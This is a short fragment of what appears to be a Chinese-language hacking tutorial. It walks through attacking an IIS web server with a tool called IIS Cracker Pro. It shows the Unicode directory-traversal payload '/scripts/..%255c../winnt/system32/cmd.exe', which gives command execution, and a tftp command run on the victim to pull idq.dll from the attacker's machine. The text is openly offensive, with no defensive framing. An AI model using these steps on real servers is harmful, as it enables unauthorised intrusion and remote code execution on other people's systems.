 如果您已经开启tftp服务器端,可以输入
tftp -i localhost GET filename 直接上传本机
文件。
tftp -i 61. . . get idq.dll
图 8
因为idq.dll很小，一般很快就能上传到对方主机。上传成功
后点击“远程目录资源管理器”下方的“刷新”就能看见上传到
对方主机的idq.dll文件了，如图9所示。
IIS Cracker Pro 版本 by
Powered by
当前连接 61. . . 端口 80 Unicode攻击方式 /scripts/..%255c../winnt/system32/cmd.exe